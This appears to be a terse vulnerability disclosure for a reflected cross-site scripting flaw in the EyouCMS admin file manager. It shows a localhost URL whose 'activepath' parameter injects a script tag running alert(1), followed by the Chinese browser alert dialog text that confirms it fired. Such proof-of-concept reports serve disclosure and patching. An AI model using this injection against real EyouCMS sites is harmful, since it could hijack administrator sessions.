 127.0.0.1/cms/eyoucms/login.php?m=admin&c=Filemanager&a=newfile&activepath=%3Atemplate"/><script>alert(1)</script><a&lang=cn
127.0.0.1 显示
1
确定